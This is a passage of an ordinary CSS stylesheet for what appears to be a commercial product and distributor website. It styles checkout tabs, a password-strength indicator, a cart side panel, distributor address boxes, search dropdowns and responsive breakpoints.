                font: 700 24px Arial,Helvetica,sans-serif;
                color: #000;
                display: inline-block;
                padding-left: 10px;
            }

        .order-tab-container .order-amount .amount-payable ul {
            padding: 0;
            margin: 0;
            float: right;
            overflow: hidden;
            clear: both;
        }

        .order-tab-container .order-amount .amount-payable li {
            border-bottom: 1px solid #e3e3e3;
            margin-bottom: 5px;
            padding-bottom: 5px;
            display: block;
            padding-left: 10px;
            padding-right: 10px;
        }

            .order-tab-container .order-amount .amount-payable li label {
                font-weight: 400;
            }

            .order-tab-container .order-amount .amount-payable li span {
                font-weight: 700;
            }

.payment-tab-container {
    border: 1px solid #f2af32;
    padding: 20px;
}

    .payment-tab-container label {
        font: 400 15px "Helvetica LT Std";
    }

ul.payment-icon {
    text-align: center;
    padding: 0;
    margin: 10px 0 20px;
}

    ul.payment-icon li {
        display: inline-block;
    }

#placeorder.modal .modal-body p {
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    letter-spacing: normal;
    margin-bottom: 10px;
    line-height: 20px;
}

.modal-content {
    border-radius: 0;
    box-shadow: none;
}

#pwd_strength_wrap {
    border: 1px solid #D5CEC8;
    display: none;
    padding: 10px;
    position: absolute;
    width: 250px;
    background: #fff;
    top: 0;
    right: -240px;
    z-index: 5;
}

    #pwd_strength_wrap:after, #pwd_strength_wrap:before {
        height: 0;
        width: 0;
        border: 10px solid transparent;
    }

    #pwd_strength_wrap:before {
        border-bottom: 7px solid transparent;
        border-right: 7px solid rgba(0,0,0,.1);
        border-top: 7px solid transparent;
        left: -18px;
        position: absolute;
        top: 10px;
    }

    #pwd_strength_wrap:after {
        border-bottom: 6px solid transparent;
        border-right: 6px solid #fff;
        border-top: 6px solid transparent;
        left: -16px;
        position: absolute;
        top: 11px;
    }

#pswd_info ul {
    list-style-type: none;
    margin: 5px 0 0;
    padding: 0;
}

    #pswd_info ul li {
        padding: 0 0 0 20px;
        font-size: 12px;
        letter-spacing: normal;
    }

        #pswd_info ul li.valid {
            background-position: left -42px;
            color: #006400;
            font-weight: 700;
        }

#passwordStrength {
    display: block;
    height: 5px;
    margin-bottom: 10px;
    transition: all .4s ease;
}

.strength0 {
    background: 0 0;
    width: 0;
}

.strength1 {
    background: #FF4545;
    width: 25px;
}

.strength2 {
    background: #FFC824;
    width: 75px;
}

.strength3 {
    background: #69C;
    width: 100px;
}

.strength4 {
    background: green;
    width: 150px;
}

#frmChangePassword .gutter {
    position: relative;
}

    #frmChangePassword .gutter #pwd_strength_wrap ul li {
        float: none;
        width: 100%;
        border: 0 !important;
    }

.cd-panel-head, .save-order-link, ul.quick-cart-list li {
    border-bottom: #ccc solid 1px;
}

#frmChangePassword .gutter #pwd_strength_wrap {
    right: -260px;
}

.overflow {
    overflow: hidden;
}

.cd-panel {
    position: fixed;
    top: 0;
    right: 0;
    background: #fff;
    height: 100%;
    width: 390px;
    z-index: 99999999;
    display: block;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s;
    visibility: hidden;
}

    .cd-panel.is-visible {
        display: block;
        -webkit-transition: all .2s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        visibility: visible;
    }

.overlay {
    display: none;
}

    .overlay.cd-overley {
        background: rgba(0,0,0,.8);
        position: fixed;
        width: 100%;
        height: 100%;
        display: block;
        z-index: 9999999;
        overflow: auto;
    }

.cd-panel-head {
    padding-bottom: 10px;
    position: relative;
    margin-top: 35px;
}

    .cd-panel-head h3 {
        font: 400 22px "Helvetica LT Std";
        text-transform: uppercase;
    }

        .cd-panel-head h3 span {
            float: left;
            padding-top: 3px;
            margin: 0 10px;
        }

    .cd-panel-head .cd-panel-close {
        position: absolute;
        top: 5px;
        right: 10px;
        background: #f2af32;
        width: 20px;
        height: 20px;
        text-align: center;
    }

        .cd-panel-head .cd-panel-close img {
            padding-top: 3px;
        }

.save-order-link {
    letter-spacing: normal;
    padding: 10px;
    font-size: 12px;
}

    .save-order-link a {
        color: #f2af32;
        font-size: 12px;
        display: inline-block;
        padding: 0 25px;
    }

ul.quick-cart-list {
    padding: 0;
    margin: 0;
    list-style: none;
}

    ul.quick-cart-list li {
        padding: 15px 50px 15px 15px;
        overflow: hidden;
        position: relative;
    }

        ul.quick-cart-list li .quick-pro-img {
            border: 1px solid #ccc;
            float: left;
            margin-right: 20px;
        }

        ul.quick-cart-list li h3 {
            font-size: 13px;
            font-weight: 700;
            color: #000;
            letter-spacing: normal;
            text-transform: uppercase;
            margin: 5px 0;
        }

            ul.quick-cart-list li h3 span {
                display: block;
                font-weight: 400;
                text-transform: none;
                color: #4c4c4c;
                padding: 10px 0 5px;
            }

        ul.quick-cart-list li .price {
            color: #000;
            letter-spacing: normal;
            font-size: 16px;
        }

            ul.quick-cart-list li .price span {
                color: #f2af32;
            }

        ul.quick-cart-list li .quick-remove {
            position: absolute;
            top: 20px;
            right: 10px;
            border: 1px solid #ccc;
            width: 30px;
            height: 30px;
            text-align: center;
        }

            ul.quick-cart-list li .quick-remove img {
                padding-top: 7px;
            }

            ul.quick-cart-list li .quick-remove:hover {
                background: #f2af32;
                border-color: #f2af32;
            }

.cd-panel-footer {
    padding: 20px 0;
}

    .cd-panel-footer .btn {
        display: block;
        padding-top: 10px;
        padding-bottom: 10px;
        margin: 0 20px;
    }

    .cd-panel-footer ul {
        padding: 25px 0;
        margin: 0;
    }

    .cd-panel-footer li {
        padding: 10px 140px 10px 10px;
        position: relative;
        border-bottom: #ccc solid 1px;
        border-top: #ccc solid 1px;
        text-align: right;
        letter-spacing: normal;
        font-size: 14px;
        font-weight: 700;
        color: #000;
    }

        .cd-panel-footer li span {
            position: absolute;
            right: 0;
            font-weight: 400;
            width: 140px;
            text-align: left;
        }

        .cd-panel-footer li a {
            color: #f2af32;
            font-weight: 400;
            margin-right: 10px;
        }

#boxscroll4 {
    overflow: auto;
}

.zoom {
    display: inline-block;
    position: relative;
}

    .multiselect label, .zoom img, .zoom:after {
        display: block;
    }

    .zoom:after {
        content: '';
        width: 33px;
        height: 33px;
        position: absolute;
        top: 0;
        right: 0;
    }

    .zoom img::selection {
        background-color: transparent;
    }

.multiselect {
    width: 100%;
    height: 250px;
    border: 1px solid silver;
    overflow-y: auto;
}

    .multiselect .checkbox:first-child {
        margin-top: 10px;
    }

    .multiselect .checkbox {
        padding: 0 10px;
        margin-top: 2px !important;
        margin-bottom: 2px !important;
    }

.multiselect-on {
    color: #fff;
    background-color: #009;
}

.search-checkbox-group {
    overflow: hidden;
}

    .search-checkbox-group .checkbox {
        float: left;
        width: 50%;
        margin-bottom: 0;
        margin-top: 0;
    }

.explore-nav {
    position: relative;
    width: 150px;
    float: right;
    height: 50px;
}

    .explore-nav a {
        font-size: bold;
    }

    .explore-nav.open .cd-primary-nav-trigger {
        background: #000;
    }

    .explore-nav .dropdown-menu {
        margin: 0;
        padding: 0;
        border-radius: 0;
        min-width: 200px;
    }

        .explore-nav .dropdown-menu li {
            border-bottom: #1a1a1b solid 1px;
        }

            .explore-nav .dropdown-menu li:last-child {
                border-bottom: 0;
            }

            .explore-nav .dropdown-menu li a {
                color: #fff;
                font-size: 17px;
                text-decoration: none;
                padding: 10px;
            }

                .explore-nav .dropdown-menu li a:hover {
                    background: #f2af32;
                    color: #000;
                }

.cd-header.is-fixed.is-visible .explore-nav {
    margin-top: 10px;
}

.pagination-wrap {
    overflow: hidden;
    padding: 15px 0;
}

    .pagination-wrap p {
        float: left;
    }

.pagination-container {
    float: right;
}

    .pagination-container ul.pagination {
        padding: 0;
        margin: 0;
    }

        .pagination-container ul.pagination li {
            margin: 1px;
            border: 0;
        }

            .pagination-container ul.pagination li a {
                border: 1px solid #d7d7d7;
                padding: 0 10px;
                color: #000;
                border-radius: 0;
            }

                .pagination-container ul.pagination li a:hover, .pagination-container ul.pagination li.active a {
                    background: #f2af32;
                    color: #000;
                    border: 1px solid #d7d7d7;
                }

.sitemap-section-head {
    overflow: hidden;
    padding: 0 0 0 40px;
    position: relative;
    color: #f2af32;
    font-size: 22px;
    text-transform: uppercase;
    line-height: 27px;
    margin-bottom: 15px;
}

    .sitemap-section-head i {
        width: 27px;
        height: 27px;
        position: absolute;
        top: 0;
        left: 0;
    }

.button-width {
    width: 35px !important;
}

.category-product-img {
    height: 150px;
    width: 200px;
    margin: 0 auto;
    overflow: hidden;
}

    .category-product-img img {
        width: auto;
        height: 100%;
        max-width: 100%;
    }

.category-product-title {
    margin-top: 15px;
    height: 80px;
    overflow: hidden;
}

.goog-te-spinner-animation {
    bottom: -50px;
    position: absolute;
    display: none !important;
}

.clsemail {
    word-wrap: break-word;
}

.display-inline {
    display: inline-block;
    vertical-align: top;
}

.label-minwidth {
    min-width: 45px;
}

#MilitaryPartPopup {
    border: 0;
}

.notifyjs-bootstrap-base {
    white-space: inherit !important;
}

.add-box span.email a, .add-box span.website a {
    white-space: nowrap;
    display: block;
    text-overflow: ellipsis;
}

#MilitaryPartPopup table.table tr td {
    padding: 0 5px;
    vertical-align: middle;
    text-align: left;
}

.militry-table-popup {
    overflow: auto;
}

.no-item-found {
    min-height: 100px;
    padding: 10px;
    text-align: center;
}

.search-wrap.open {
    color: #df9101;
}

.search-drop {
    width: 300px;
    margin: 0;
    padding: 10px;
    right: -10px !important;
}

    .search-drop .inputfield {
        background: #fff;
        position: relative;
        padding: 0 50px 0 0;
    }

        .search-drop .inputfield .search-input {
            border: 0;
            width: 100%;
            color: #000;
            letter-spacing: 2px;
            padding: 5px;
        }

        .search-drop .inputfield .search-btn {
            position: absolute;
            top: 0;
            right: 0;
            border: 0;
            padding: 5px 0;
            width: 40px;
            background-color: #f2af32;
            z-index: 5;
            background-image: url(/Content/images/news-icon.svg);
            background-repeat: no-repeat;
            background-position: -354px 7px;
        }

    .search-drop a.advanced-search {
        font-size: 14px;
        color: #fff;
        letter-spacing: normal;
        width: auto !important;
        text-align: right !important;
    }

        .search-drop a.advanced-search:hover {
            color: #df9101;
        }

.search-drop {
    position: relative;
    background: #000;
}

.distributors-list h2, ul.list-distrib li a {
    background-repeat: no-repeat;
    text-transform: uppercase;
}

.search-drop:after {
    bottom: 100%;
    right: 10px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    border-color: transparent transparent #000;
    border-width: 10px;
    margin-left: -40px;
}

ul.list-distrib li, ul.list-distrib-address li {
    width: 25%;
    float: left;
}

.distributors-list {
    padding: 45px 0;
    border-top: #ccc solid 1px;
    margin-top: 45px;
}

    .distributors-list h2 {
        color: #f2af32;
        font-size: 30px;
        margin-bottom: 25px;
        padding: 0 0 0 30px;
        position: relative;
        background-image: url(/Content/images/search-icon.png);
        background-position: 0 8px;
    }

ul.list-distrib {
    padding: 0;
    margin: 0;
    overflow: hidden;
}

    ul.list-distrib li {
        padding: 3px 0;
    }

        ul.list-distrib li a {
            background-image: url(/Content/images/arrow-org-left.png);
            background-position: left center;
            position: relative;
            padding: 0 0 0 20px;
            color: #000;
            text-decoration: none;
            font-family: 'Helvetica LT Std !important';
            letter-spacing: 2px;
            font-weight: bold;
        }

            ul.list-distrib li a:hover {
                color: #f2af32;
                text-decoration: underline;
            }

.pdfLink a, .pdfLink li {
    text-decoration: none;
}

ul.list-distrib-address {
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.add-box {
    border: 1px solid #ccc;
    padding: 15px;
    margin: 5px;
    cursor: pointer;
    min-height: 260px;
}

ul.list-distrib-address li:hover .add-box {
    border-color: #f2af32;
    background-color: #f2af32;
    color: #000;
}

.add-box h3 {
    border: 0;
    font-size: 15px;
    font-weight: 700;
    margin: 0 0 10px;
    padding: 0;
    color: #000;
}

.add-box span {
    line-height: normal;
    display: block;
    color: #000;
}

.add-box p {
    margin: 15px 0 0;
}

.add-box span i {
    margin-right: 8px;
}

.add-box span a {
    color: #000;
}

.add-box span.fax, .add-box span.phone {
    margin-bottom: 10px;
}

.add-box span.email {
    margin-bottom: 10px;
    position: relative;
    padding: 0 0 0 25px;
}

    .add-box span.email i {
        position: absolute;
        top: 2px;
        left: 0;
    }

    .add-box span.email a {
        overflow: hidden;
    }

.add-box span.website {
    margin-bottom: 10px;
    position: relative;
    padding: 0 0 0 25px;
}

    .add-box span.website i {
        position: absolute;
        top: 2px;
        left: 0;
    }

    .add-box span.website a {
        overflow: hidden;
    }

.hidden-sm-link {
    display: block;
}

.hidden-lg-link {
    display: none;
}

aside select {
    display: none !important;
}

.callback-req {
    position: fixed;
    top: 50%;
    right: -100px;
    z-index: 10;
}

    .callback-req a {
        background-color: rgba(242, 175, 50, 0.8);
        color: #000;
        padding: 10px;
        display: inline-block;
        text-align: center;
        text-decoration: none;
        border-radius: 15px 15px 0 0;
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }

        .callback-req a span {
            display: inline-block;
            float: left;
            text-transform: uppercase;
            font-weight: 600;
        }

        .callback-req a i {
            font-size: 18px;
            float: left;
            margin: 5px 5px 5px 10px;
        }

        .callback-req a:hover {
            background-color: rgba(0, 50, 91, 0.8);
            color: #fff;
        }

/*.thankyou-section{text-align:center;}
.thankyou-section .purchase-text{padding-bottom:45px;}
.thankyou-section .purchase-text span{display:block;}
.thankyou-section .purchase-text span svg{display: block;width:80px;margin: 0 auto;}
.thankyou-section .purchase-text h3{font:bold 50px "Helvetica LT Std";text-transform:uppercase;border:0;}
.thankyou-section .purchase-text h3 b{display:block;font:bold 16px Arial, Helvetica, sans-serif;text-transform:none;}
.thankyou-section .order-number{padding-bottom:75px;}
.thankyou-section .order-number h4{font:normal 26px Arial, Helvetica, sans-serif;}
.thankyou-section .text-normal{padding-bottom:25px;}
.thankyou-section .text-normal p{font:normal 16px Arial, Helvetica, sans-serif;}
.thankyou-section .text-normal p a{color:#f2af32;}
.continue-link{padding-bottom:25px;}
.checkmark {
  stroke: #f2af32;
  stroke-dashoffset: 745.74853515625;
  stroke-dasharray: 745.74853515625;
  animation: dash 2s ease-out forwards;
}*/
/*@keyframes dash {
  0% {
    stroke-dashoffset: 745.74853515625;
  }
  100% {
    stroke-dashoffset: 0;
  }
}*/

@media only screen and (max-width:1920px) {
    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 41%;
    }
}

@media only screen and (max-width:1440px) {
    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 43%;
    }
}

@media only screen and (max-width:1280px) {
    ul.list-sitemap > li {
        width: 25%;
    }
}

@media only screen and (max-width:1199px) {
    .pro-decription {
        padding-top: 50px;
    }
}

@media only screen and (max-width:1024px) {
    .menu-button {
        display: block;
        right: 10px;
    }

    .whoweare {
        padding-left: 0;
    }

    .news-wrap .col-md-4, .upcomingEvents .col-md-6 {
        margin-bottom: 25px;
    }

    .owl-events .event-box .event-details .info {
        width: 50%;
    }

    .upcomingEvents .event-box .event-details .info {
        width: 95%;
    }

    .pro-category-wrap .product-box ul li {
        width: 32%;
    }

    .banner-detail h1, .banner-detail h2, .banner-detail p {
        letter-spacing: normal;
        line-height: normal;
    }

    .cta-form li:last-child {
        margin-right: 18px;
    }

    .innov-blog .video-bar {
        margin-top: 25px;
    }

        .innov-blog .video-bar iframe {
            min-height: 450px;
        }

    #full-width-slider .rsArrow.rsArrowLeft {
        left: 2%;
    }

    #full-width-slider .rsArrow.rsArrowRight {
        right: 2%;
    }

    .info-section .row .block {
        height: auto !important;
    }

        .info-section .row .block.left, .info-section .row .block.right {
            width: 100%;
            float: none;
        }

        .info-section .row .block .description {
            padding: 50px 5%;
            position: relative;
            top: auto !important;
            bottom: 0;
            background: rgba(255,255,255,.9);
            -webkit-transform: none !important;
            -moz-transform: none !important;
            transform: none !important;
            z-index: 5;
            text-align: center;
        }

    .inner-nav ul.center-nav {
        position: absolute;
        width: 100%;
        left: 0;
        top: 36px;
        background: #141414;
        margin: 0;
        padding: 0;
        z-index: 100;
        display: none;
    }

        .inner-nav ul.center-nav.flexnav-show {
            display: block;
        }

        .inner-nav ul.center-nav li {
            float: none;
            min-height: 50px;
            position: relative;
            width: 100%;
            border-bottom: rgba(255,255,255,.2) solid 1px;
            padding: 0;
        }

            .inner-nav ul.center-nav li a {
                display: block;
                min-height: 50px;
                line-height: 50px;
                padding-left: 15px;
            }

            .inner-nav ul.center-nav li ul {
                width: 100%;
                padding: 0;
                position: relative;
                background: #2e2e2e;
            }

                .inner-nav ul.center-nav li ul li a {
                    padding: 0 0 0 30px;
                }

                .inner-nav ul.center-nav li ul li ul {
                    width: 100%;
                    left: 0;
                    position: relative;
                    background: #141414;
                }

    .flexnav .touch-button {
        background: #585858;
        display: block;
        height: 0;
        position: absolute;
        right: 0;
        top: 0;
        width: 50px;
        cursor: pointer;
        left: auto;
    }

        .flexnav .touch-button .navicon {
            display: block;
            margin-top: 10px;
            text-align: center;
            color: #fff;
        }

    .inner-nav .right-nav {
        margin-top: 0;
        margin-right: 80px;
    }

    .selected a {
        color: #fff;
    }

    .fedmil-tag {
        right: 155px;
    }

    .left-position {
        right: 60px;
    }

    .commun-tag {
        right: 120px;
    }

    ul.pdf-list li:nth-child(5n+6) {
        clear: both;
    }

    .about-list {
        margin-top: 0;
    }

    ul.address-form li {
        width: 21%;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 44%;
    }

    #customer-service-wrap .customer-service-container {
        width: 95%;
        margin: 0 auto;
        border: 0 solid red;
    }

    .new-detail .news-img img {
        height: auto;
        width: 80%;
    }

    .showonlydesktop {
        display: none;
    }

    .showonlyMobile {
        display: block;
    }

    .pro-slider-vertical {
        height: auto;
    }

    .product-details-wrap .col-md-12, .product-details-wrap .col-md-7 {
        width: 75%;
    }

    .shop-cart a {
        margin-bottom: 10px;
    }

    .cart-total, .shop-note {
        width: 95%;
    }

    .inner-nav .menu-button.fedmail-nav {
        right: 20px !important;
    }

    .head-search-wrap {
        width: 80%;
    }

    .recently-pro-box {
        width: 50%;
        box-sizing: content-box;
        min-width: auto;
        margin-top: 0;
    }

    .inner-nav ul.center-nav li:last-child ul ul, .inner-nav ul.center-nav li:last-child ul ul ul {
        left: 0;
    }

    .inner-nav ul.center-nav li ul li.item-with-ul a {
        background-image: none;
    }

    .hidden-sm-link {
        display: none !important;
    }

    .hidden-lg-link {
        display: block !important;
    }
}

@media only screen and (max-width:980px) {
    footer ul.footer-list li {
        float: left;
        width: 33%;
    }

    footer .footer-box {
        margin-bottom: 35px;
    }

    footer p {
        float: left;
        width: 50%;
        min-height: 40px;
    }

    footer .icon-social-wrap {
        float: left;
        margin-right: 70px;
        width: 100%;
    }

    footer ul.footer-list {
        clear: both;
        overflow: hidden;
    }

    .cta-form li {
        width: 47%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 47%;
        }

    .pro-category-wrap .product-box ul li {
        width: 48%;
    }

    ul.address-form li {
        width: 48%;
        margin-bottom: 10px;
    }

        ul.address-form li:last-child {
            float: right;
            margin-right: 20px;
        }

    .address-for-dist ul {
        height: 610px;
    }

    ul.list-style-two li .box {
        padding: 110px 10px 0 0;
    }

    aside ul {
        display: none !important;
    }

    aside select {
        display: inline-block !important;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 55%;
    }

    #customer-service-wrap {
        height: auto !important;
    }

        #customer-service-wrap .container.mobile-hide {
            display: none;
        }

        #customer-service-wrap .container.mobile-show {
            display: block;
        }

    .srvDetailWrap {
        padding-top: 55px;
    }

        .srvDetailWrap h2 {
            color: #fff;
            font: 400 30px 'Helvetica LT Std';
            border-bottom: rgba(255,255,255,.2) solid 1px;
            padding: 0 0 10px;
            margin-bottom: 30px;
        }

        .srvDetailWrap ul {
            padding: 0;
            margin: 0;
            overflow: hidden;
        }

            .srvDetailWrap ul li {
                color: #fff;
                position: relative;
                padding: 0 0 0 40px;
                margin-bottom: 60px;
                letter-spacing: normal;
                float: left;
                width: 50%;
            }

                .srvDetailWrap ul li span {
                    background-image: url(/Content/images/customer-service-icon.svg);
                    background-position: 0 0;
                    background-repeat: no-repeat;
                    width: 30px;
                    height: 30px;
                    display: inline-block;
                    position: absolute;
                    left: 0;
                }

                    .srvDetailWrap ul li span.icon-01 {
                        background-position: 0 -50px;
                    }

                    .srvDetailWrap ul li span.icon-02 {
                        background-position: -50px -50px;
                    }

                    .srvDetailWrap ul li span.icon-03, .srvDetailWrap ul li span.icon-04 {
                        background-position: -100px -50px;
                    }

                    .srvDetailWrap ul li span.icon-05, .srvDetailWrap ul li span.icon-06 {
                        background-position: -150px -50px;
                    }

                    .srvDetailWrap ul li span.icon-07 {
                        background-position: -200px -50px;
                    }

                .srvDetailWrap ul li u {
                    font-size: 14px;
                    font-style: normal;
                    text-decoration: none;
                }

                .srvDetailWrap ul li b, .srvDetailWrap ul li p {
                    font-size: 20px;
                    display: block;
                    font-weight: 400;
                }

    .my-account-tabs ul.tabs-custom-theme {
        width: 25%;
    }

    .my-account-tabs .tab-content {
        width: 75%;
    }

    .latest-news-box .box-01 {
        height: 400px;
        width: 50%;
    }

        .latest-news-box .box-01 img {
            height: 400px;
            width: 100%;
        }

    .latest-news-box .box-02 {
        height: 400px;
        width: 25%;
    }

        .latest-news-box .box-02 img {
            height: 400px;
            width: 100%;
        }

    .latest-news-box .box-03 {
        height: 200px;
        width: 25%;
    }

        .latest-news-box .box-03 img {
            height: 200px;
            width: 100%;
        }

    .latest-news-box .box-04 {
        height: 200px;
        width: 25%;
    }

        .latest-news-box .box-04 img {
            height: 200px;
            width: 100%;
        }

    .product-details-wrap .col-md-12, .product-details-wrap .col-md-7 {
        width: 100%;
    }

    .search-form-wrap {
        overflow: hidden;
    }

        .search-form-wrap li {
            float: left;
            width: 33%;
            padding: 0 5px 5px;
        }

    .head-search-wrap {
        width: 76%;
    }

    .address-for-dist {
        margin-top: 246px;
    }
}

@media only screen and (max-width:900px) {
    .owl-events .event-box .event-details .info {
        width: 70%;
    }

    ul.home-featured-pro {
        text-align: left;
    }

    .fedmil-tag {
        right: 150px;
    }
}

@media only screen and (max-width:800px) {
    .cta-form li {
        width: 45%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 45%;
        }

    .pro-category-wrap .product-box ul li {
        width: 48%;
    }

    .banner-detail h1, .banner-detail h2, .banner-detail p {
        letter-spacing: normal;
        line-height: normal;
        margin-bottom: 10px;
    }

    .banner-detail a {
        margin-top: 10px;
    }

    #banner .rsDefault .rsTab {
        padding: 5px 0;
        font-size: 16px;
        letter-spacing: normal;
    }

        #banner .rsDefault .rsTab i {
            width: 40px;
            height: 40px;
            background-size: 40px;
            margin: 0 auto;
        }

    .banner-shadow {
        background: rgba(0,0,0,.3);
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .slick-next, .slick-prev {
        position: absolute;
        top: -45px;
    }

    .slick-prev {
        right: 30px !important;
        left: auto;
    }

    .slick-next {
        right: 0 !important;
    }

    .getintouch h3 br {
        display: none;
    }

    .contactForm .col-md-4 {
        margin-bottom: 15px;
    }

        .contactForm .col-md-4.last {
            margin-bottom: 0;
        }

    .contactForm .col-md-3 {
        margin-bottom: 15px;
    }

        .contactForm .col-md-3.last {
            margin-bottom: 0;
        }

    ul.pdf-list li:nth-child(5n+6) {
        clear: both;
    }

    .head-search-wrap .inputfield .search-input {
        padding-right: 60px;
    }

    .head-search-wrap .inputfield .advanced-search {
        top: 39px;
        left: 0;
    }

    #pwd_strength_wrap:after, #pwd_strength_wrap:before {
        content: "";
        display: inline-block;
        left: 30px;
        position: absolute;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 89%;
    }

    #pwd_strength_wrap {
        top: 48px;
        right: auto;
        left: 10px;
    }

        #pwd_strength_wrap:before {
            border-bottom: 7px solid rgba(0,0,0,.1);
            border-right: 7px solid transparent;
            border-top: 0 solid transparent;
            top: -8px;
            border-left: 7px solid transparent;
        }

        #pwd_strength_wrap:after {
            border-bottom: 6px solid rgba(0,0,0,.1);
            border-right: 6px solid transparent;
            border-top: 6px solid transparent;
            top: -13px;
            border-left: 6px solid #fff;
        }

    .my-account-tabs ul.tabs-custom-theme {
        width: 30%;
    }

    .my-account-tabs .tab-content {
        width: 70%;
    }

    .career-list li.left .whitepaper-img, .career-list li.right .whitepaper-img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
        min-height: 460px;
    }

    .career-list li.left .img, .career-list li.right .img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
    }

    .career-list li .details {
        padding: 25px;
    }

        .career-list li .details h5 {
            margin-top: 0;
        }

    .head-search-wrap {
        top: -6px;
    }

    .billing-address-wrap li {
        width: 100%;
        margin: 15px 0;
    }

    .report-list-wrap li, ul.list-distrib-address li {
        width: 50%;
    }

    .inner-nav .menu-button {
        right: 0;
    }

        .inner-nav .menu-button.fedmail-nav {
            right: 65px;
        }
}

@media only screen and (max-width:768px) {
    .headTop {
        height: 30px;
    }

        .headTop .pull-left {
            display: block;
        }

    .cd-logo img {
        width: 90%;
    }

    footer .pull-left, footer .pull-right {
        float: none;
        text-align: center;
        width: 100%;
    }

    footer ul {
        display: inline-block;
        float: none;
    }

    .inner-nav {
        top: 4px;
    }

        .inner-nav .right-nav {
            margin-top: 22px;
            margin-right: 80px;
        }

        .inner-nav .menu-button {
            top: 5px;
            right: 10px;
        }

        .inner-nav ul.center-nav {
            top: 55px;
        }

    .left-position {
        right: 60px;
    }

    .cta-form li {
        width: 47%;
        margin-bottom: 15px;
    }

        .cta-form li .btn-default {
            float: right;
            width: 40%;
        }

    .news-box .avtar {
        min-height: 240px;
    }

    #content-slider-1 .rsOverflow .rsArrow, #video-gallery .rsOverflow .rsArrow {
        display: block !important;
    }

    .banner-detail h1, .banner-detail h2 {
        letter-spacing: normal;
        line-height: normal;
        font-size: 62px;
    }

    .home-news.owl-carousel .owl-controls {
        top: -60px;
        left: 0;
    }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 190px;
            left: inherit !important;
        }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 150px !important;
            left: inherit;
            border-left: #ccc solid 0;
            padding: 0 0 0 10px;
            width: 35px;
        }

    .home-events.owl-carousel .owl-controls {
        top: -50px;
        left: 0;
    }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 190px;
            left: inherit !important;
        }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 150px !important;
            left: inherit;
            border-left: #ccc solid 0;
            padding: 0 0 0 10px;
            width: 35px;
        }

    .home-blog.owl-carousel .owl-controls {
        top: -50px;
        left: 0;
    }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 190px;
            left: inherit !important;
        }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 150px !important;
            left: inherit;
            border-left: #ccc solid 0;
            padding: 0 0 0 10px;
            width: 35px;
        }

    .inner-head-banner {
        min-height: 250px;
    }

        .inner-head-banner h1, .inner-head-banner h2 {
            font-size: 42px;
        }

    .blog-box .blog-img, .blog-box .discription {
        float: none;
        width: 100%;
    }

    .blog-box .blog-img {
        margin-bottom: 25px;
    }

        .blog-box .blog-img img {
            width: 100%;
        }

    #inner-banner, .minHeight {
        min-height: 275px;
    }

        #inner-banner #full-width-slider, #inner-banner #full-width-slider .rsOverflow {
            height: 275px !important;
            min-height: 275px !important;
        }

    #full-width-slider img {
        height: 100%;
        width: 100%;
    }

    #full-width-slider .rsArrow.rsArrowLeft {
        left: 2%;
    }

    #full-width-slider .rsArrow.rsArrowRight {
        right: 2%;
    }

    #full-width-slider .container {
        width: auto;
    }

    .inner-banner-details h1, .inner-banner-details h2 {
        font-size: 34px;
    }

    .video-height {
        height: auto !important;
    }

    .video-list article .video-wrap {
        float: none;
        width: 100%;
        margin-bottom: 35px;
    }

    .video-list article .video-details {
        float: none;
        width: 100%;
    }

    .latest-news-box .news-img img, .latest-news-box .one-half-box, .video-list article .video-wrap iframe {
        width: 100%;
    }

    .latest-news-box .one-third-box {
        width: 50%;
    }

    ul.pdf-list li span {
        height: 165px;
    }

    .address-for-dist {
        width: 87%;
    }

    .my-account-tabs ul.tabs-custom-theme {
        width: 30%;
    }

    .my-account-tabs .tab-content {
        width: 70%;
    }

    .career-list li.left .whitepaper-img, .career-list li.right .whitepaper-img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
        min-height: 460px;
    }

    .career-list li.left .img, .career-list li.right .img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
    }

    .career-list li .details {
        padding: 25px;
    }

        .career-list li .details h5 {
            margin-top: 0;
        }

    .head-search-wrap {
        top: 15px;
        width: 85%;
    }

    .new-detail .event-details-img img, .report-list-wrap li {
        width: 100%;
    }

    .billing-address-wrap li {
        width: 100%;
        margin: 15px 0;
    }

        .billing-address-wrap li .billing-box-space {
            display: none;
        }

    footer .icon-social-wrap, footer ul.sm-icons {
        margin-bottom: 0;
    }

    #video-gallery .rsOverflow .rsArrow {
        display: none !important;
    }

    #owl-products-rowone .slick-prev {
        left: 44%;
        top: -35px;
    }

    #owl-products-rowone .slick-next {
        right: 44% !important;
        top: -30px;
    }

    .inner-nav ul.center-nav li ul li.item-with-ul a {
        background-image: none;
    }

    ul.list-distrib-address li {
        width: 50%;
    }
}

@media only screen and (max-width:767px) {
    .news-box .avtar {
        min-height: 170px;
    }

    .cta-form li {
        width: 45%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 45%;
        }

    .pro-category-wrap .product-box ul li {
